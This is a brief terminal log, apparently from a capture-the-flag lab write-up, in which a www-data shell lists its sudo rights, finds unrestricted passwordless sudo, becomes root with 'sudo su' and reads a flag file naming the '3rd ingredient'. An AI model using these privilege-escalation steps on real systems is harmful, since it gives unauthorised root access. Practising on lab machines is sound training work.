 www-data@ip-10-10-176-100:/tmp$ sudo -l
Matching Defaults entries for www-data on
    ip-10-10-176-100.eu-west-1.compute.internal:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on
        ip-10-10-176-100.eu-west-1.compute.internal:
    (ALL) NOPASSWD: ALL
www-data@ip-10-10-176-100:/tmp$ sudo su
root@ip-10-10-176-100:/tmp# cd /root
root@ip-10-10-176-100:~# ls
3rd.txt  snap
root@ip-10-10-176-100:~# cat 3rd.txt
3rd ingredients: fleeb juice